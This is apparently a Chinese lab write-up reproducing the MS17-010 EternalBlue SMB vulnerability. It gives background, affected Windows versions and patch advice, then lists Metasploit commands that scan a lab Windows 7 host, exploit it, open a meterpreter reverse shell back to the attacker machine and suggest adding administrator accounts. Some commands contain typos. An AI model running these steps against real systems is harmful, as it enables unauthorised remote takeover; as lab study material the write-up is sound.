Ms17-010永恒之蓝漏洞复现

Ms17-010永恒之蓝漏洞复现

0x00 漏洞介绍

永恒之蓝是指2017年4月14日晚, “永恒之蓝”利用Windows系统的SMB漏洞可以获取系统最高权限

2017年5月12日,不法分子通过改造“永恒之蓝”制作了wannacry勒索病毒,在多个高校校内网、大型企业内网和政府机构专网中招,被勒索支付高额赎金才能解密恢复文件。

0x01漏洞原理

永恒之蓝漏洞是方程式组织在其漏洞利用框架中一个针对SMB服务进行攻击的漏洞,该漏洞导致攻击者在目标系统上可以执行任意代码。

0x02影响版本

目前已知受影响的Windows 版本包括但不限于:

WindowsNT,

Windows2000、

Windows XP、

Windows 2003、

Windows Vista、

Windows 7、

Windows 8,

Windows 2008、

Windows 2008 R2、

Windows Server 2012 SP0。

0x03 漏洞修护

微软已于2017 年 3 月 14 日发布MS17-010补丁,修复了“永恒之蓝”攻击的系统漏洞,一定要及时更新Windows系统补丁;务必不要轻易打开doc、rtf等后缀的附件;内网中存在使用相同账号、密码情况的机器请尽快修改密码,未开机的电脑请确认口令修改完毕、补丁安装完成后再进行联网操作,可以下载“永恒之蓝”漏洞修复工具进行漏洞修复

0x04 漏洞环境

攻击机:Kali-Linux-2019.4-vmware-amd64 (IP:192.168.139.153)

靶机:Windows 7 X64 (IP:192.168.139.140)

0x05 漏洞复现



[msfconsole]-----启动msf

[serarch ms17_010]----查看相关的模板库



[use auxiliary/scanner/smb/smb_ms17_010]—扫描主机看是否存在漏洞

[set rhosts 192.1683.139.140]—设置要扫描的主机ip地址

[exploit]—开始攻击

[use exploit/windows/smb/ms17_010_eternalblue]—使用攻击模块

[show options]----查看需要设置的参数

[set rhosts 192.168.139.140]—设置被攻击主机ip地址

[set lhosts 192.168.139.153]—设置攻击主机ip地址

[set threads 512]—设置攻击主机ip地址

[set payload windows/x64/meterpreter/reverse_tcp]—设置反弹到本机

[exploit]—开始攻击

[shell]

[whami]

[systeminfo]

[ipconfig]

接下来就可以 添加用户 修改密码 添加到超级管理员组